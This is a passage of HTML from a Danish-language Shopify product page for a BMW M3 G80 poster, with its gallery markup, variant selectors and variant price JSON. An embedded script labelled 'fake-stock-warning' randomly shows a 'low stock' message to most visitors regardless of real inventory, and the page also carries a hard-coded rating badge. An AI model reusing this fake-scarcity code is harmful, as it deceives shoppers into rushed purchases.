                <img src="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=416" alt="BMW M3 G80 2020 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25789067362648__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47794545885528"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-2
"
              >
                <img src="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=416" alt="BMW M3 G80 2020 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Skub til højre"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25789067362648__main"
        data-section="template--25789067362648__main"
        data-url="/da-dk/products/m3-g80-2020"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>RAMME MEDFØLGER IKKE</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2 product-title--uppercase">
                  2020 BMW M3 G80 
                </h1>
                <a href="/da-dk/products/m3-g80-2020" class="product__title">
                  <h2 class="h1">
                    2020 BMW M3 G80 
                  </h2>
                </a>
              </div><div class="bee-liquid_custom_liquid_kGtde7 bee-pr__custom-liquid">
  <div style="padding: 0;">
    <button style="
      display: flex;
      align-items: center;
      justify-content: flex-start;
      padding: 2px 8px 4px;
      margin: 10px 0;
      margin-left: -8px;
      font-family: 'Poppins', sans-serif;
      font-size: 11px;
      font-weight: 500;
      color: #000;
      cursor: pointer;
      background: none;
      border: none;
      white-space: nowrap;
    ">
      <!-- Étoiles jaunes -->
      <span style="display: flex; gap: 1px; margin-right: 4px; color: #FFD700; font-size: 9px;">
        ★★★★★
      </span>

      <!-- Texte -->
      <span>
         
        <strong>4.1/5</strong> 
        Godkendt af mere end 
        <strong>3,000</strong> 
        car enthusiasts
      </span>
    </button>
  </div>
</div>
<div style="margin: -15px 0; padding: 0; text-align: left;">
  <p style="font-size: 12px; color: #000; margin: 1px;">
    Forvandl dit værelse til et
    <span style="color: red; font-weight: bold;">
      legendarisk garage
    </span>
  </p>
</div>
<div class="bee-liquid_custom_liquid_gw7efQ bee-pr__custom-liquid">
  <section id="custom-stock-status" style="width: 100%;">
    <div id="stock-status-container" class="fake-stock-warning">
      <span class="fake-stock-dot"></span>
      <span class="fake-stock-text"></span>

      <!-- Texte pré-traduit (masqué) -->
      <span class="stock-text-option option-low" style="display: none;">
        Lavt lager, forsendelse inden for 24/48 timer
      </span>
      <span class="stock-text-option option-in" style="display: none;">
        På lager, levering inden for 24/48 timer
      </span>
    </div>
  </section>

  <style>
    .fake-stock-warning {
      width: 100%;
      display: flex;
      justify-content: flex-start;
      align-items: center;
      gap: 10px;
      padding: 12px 0;
      margin-top: -15px;
      margin-bottom: 1px;
      font-size: 12px;
      font-weight: 900;
      box-sizing: border-box;
      background: none;
      border: none;
      box-shadow: none;
      text-align: left;
    }

    .fake-stock-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      animation: blink 1s infinite;
      flex-shrink: 0;
    }

    .stock-green { color: #2ecc71; }
    .dot-green { background-color: #2ecc71; }

    @keyframes blink {
      0% { opacity: 1; }
      50% { opacity: 0.5; }
      100% { opacity: 1; }
    }
  </style>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      const container = document.getElementById('stock-status-container');
      const dot = container.querySelector('.fake-stock-dot');
      const text = container.querySelector('.fake-stock-text');
      const lowText = container.querySelector('.option-low').textContent;
      const inStockText = container.querySelector('.option-in').textContent;

      const random = Math.random();

      dot.classList.add('dot-green');
      text.classList.add('stock-green');

      if (random < 0.6) {
        text.textContent = lowText;
      } else {
        text.textContent = inStockText;
      }
    });
  </script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25789067362648__main" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        129,00 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        129,00 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Promo -</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div>
              <div ><form method="post" action="/da-dk/cart/add" id="product-form-installment-template--25789067362648__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47478602432856">
                  
<input type="hidden" name="product-id" value="8861358260568" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></div>

  <variant-selects
    id="variant-selects-template--25789067362648__main"
    class="no-js-hidden"
    data-section="template--25789067362648__main"
    data-url="/da-dk/products/m3-g80-2020"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-0">
          
            Farver
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-1-0"
        name="Farver"
        value="Sort"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-1-0" class='color-foreground-text'>
        Sort<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-1"
        name="Farver"
        value="Grå"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-1" class='color-foreground-text'>
        Grå<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-2"
        name="Farver"
        value="hvid"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-2" class='color-foreground-text'>
        hvid<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>

        
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-1">
          
            Størrelser (Cm)
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-2-0"
        name="Størrelser (Cm)"
        value="21x29,7"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-2-0" class='color-foreground-text'>
        21x29,7<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-1"
        name="Størrelser (Cm)"
        value="30x45"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-1" class='color-foreground-text'>
        30x45<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-2"
        name="Størrelser (Cm)"
        value="40x60"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-2" class='color-foreground-text'>
        40x60<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-3"
        name="Størrelser (Cm)"
        value="50x70"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-3" class='color-foreground-text'>
        50x70<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-4"
        name="Størrelser (Cm)"
        value="60x90"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-4" class='color-foreground-text'>
        60x90<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>

        
      </div><script type="application/json">
      [{"id":47478602432856,"title":"Sort \/ 21x29,7","option1":"Sort","option2":"21x29,7","option3":null,"sku":"PBN2PD0196S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","options":["Sort","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115165528,"title":"Sort \/ 30x45","option1":"Sort","option2":"30x45","option3":null,"sku":"PBN3PD0197S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 30x45","public_title":"Sort \/ 30x45","options":["Sort","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583318360,"title":"Sort \/ 40x60","option1":"Sort","option2":"40x60","option3":null,"sku":"PBN4PD0198S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 40x60","public_title":"Sort \/ 40x60","options":["Sort","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583351128,"title":"Sort \/ 50x70","option1":"Sort","option2":"50x70","option3":null,"sku":"PBN5PD0199S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 50x70","public_title":"Sort \/ 50x70","options":["Sort","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583383896,"title":"Sort \/ 60x90","option1":"Sort","option2":"60x90","option3":null,"sku":"PBN6PD0200S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 60x90","public_title":"Sort \/ 60x90","options":["Sort","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478602465624,"title":"Grå \/ 21x29,7","option1":"Grå","option2":"21x29,7","option3":null,"sku":"PBG2PD0201S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","options":["Grå","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115198296,"title":"Grå \/ 30x45","option1":"Grå","option2":"30x45","option3":null,"sku":"PBG3PD0202S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 30x45","public_title":"Grå \/ 30x45","options":["Grå","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583416664,"title":"Grå \/ 40x60","option1":"Grå","option2":"40x60","option3":null,"sku":"PBG4PD0203S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 40x60","public_title":"Grå \/ 40x60","options":["Grå","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583449432,"title":"Grå \/ 50x70","option1":"Grå","option2":"50x70","option3":null,"sku":"PBG5PD0204S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 50x70","public_title":"Grå \/ 50x70","options":["Grå","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583482200,"title":"Grå \/ 60x90","option1":"Grå","option2":"60x90","option3":null,"sku":"PBG6PD0205S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 60x90","public_title":"Grå \/ 60x90","options":["Grå","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478602498392,"title":"hvid \/ 21x29,7","option1":"hvid","option2":"21x29,7","option3":null,"sku":"PBB2PD0206S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","options":["hvid","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115231064,"title":"hvid \/ 30x45","option1":"hvid","option2":"30x45","option3":null,"sku":"PBB3PD0207S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 30x45","public_title":"hvid \/ 30x45","options":["hvid","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583514968,"title":"hvid \/ 40x60","option1":"hvid","option2":"40x60","option3":null,"sku":"PBB4PD0208S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 40x60","public_title":"hvid \/ 40x60","options":["hvid","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583547736,"title":"hvid \/ 50x70","option1":"hvid","option2":"50x70","option3":null,"sku":"PBB5PD0209S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 50x70","public_title":"hvid \/ 50x70","options":["hvid","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583580504,"title":"hvid \/ 60x90","option1":"hvid","option2":"60x90","option3":null,"sku":"PBB6PD0210S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 60x90","public_title":"hvid \/ 